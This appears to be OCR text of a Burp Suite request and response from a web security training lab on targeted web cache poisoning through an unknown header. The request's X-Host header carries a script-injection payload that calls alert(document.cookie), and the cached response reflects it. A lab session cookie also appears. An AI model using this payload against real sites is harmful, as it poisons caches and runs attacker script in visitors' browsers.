 Request
Pretty Raw Hex \n
1 GET /post?postId=2 HTTP/1.1
2 Host: 0a3c00b2041cc6ac826e8d8000d50025.h1-web-security-academy.net
3 Cookie: session=hz9MaVfuFEJmduPSKrNzgYht1dUpooSe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3c00b2041cc6ac826e8d8000d50025.h1-web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 x-host:
test.com"></script><script>alert(document.cookie)</script><script>
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 9
7 X-Cache: hit
8 Connection: close
9 Content-Length: 7949
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//test.com">
</script>
<script>
alert(document.cookie)
</script>